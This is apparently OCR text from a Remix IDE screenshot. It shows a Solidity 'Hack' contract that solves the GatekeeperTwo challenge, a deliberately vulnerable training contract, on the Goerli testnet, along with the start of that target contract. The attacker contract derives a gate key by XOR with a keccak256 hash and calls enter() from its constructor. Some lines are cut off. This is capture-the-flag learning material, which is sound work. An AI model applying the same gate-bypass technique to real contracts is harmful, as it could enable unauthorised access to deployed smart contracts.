 Goerli (5) network
ACCOUNT
0x2De...0b2e8 (7.65337605
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Hack - leaning/train01/GatekeeperTw
Deploy
0xf0f0bbA56D2035804D
Publish to IPFS
OR
实例的地址
At Address
Load contract from Addre
4 contract Hack {
5 constructor(GatekeeperTwo target) {
6 uint64 s = uint64(bytes8(keccak256(abi.encodePacked
7 uint64 k = s ^ type(uint64).max;
8
9 bytes8 key = bytes8(k);
10 require(target.enter(key), "failed");
11 }
12 }
13
14 contract GatekeeperTwo {
15
16 address public entrant;
17
18 modifier gateOne() {
19 require(msg.sender != tx.origin);
20 _;
21 }
22